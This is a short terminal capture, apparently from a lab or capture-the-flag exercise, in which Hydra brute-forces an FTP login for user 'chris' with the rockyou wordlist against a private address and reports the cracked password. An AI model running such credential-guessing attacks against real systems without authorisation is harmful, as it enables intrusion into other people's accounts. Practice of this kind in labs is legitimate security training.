 ┌──(kali㉿kali)-[~]
└─$ hydra -l chris -P /usr/share/wordlists/rockyou.txt ftp://10.10.157.179
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws a
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-17 05:17:22
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://10.10.157.179:21/
[21][ftp] host: 10.10.157.179   login: chris   password: crystal
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-17 05:18:21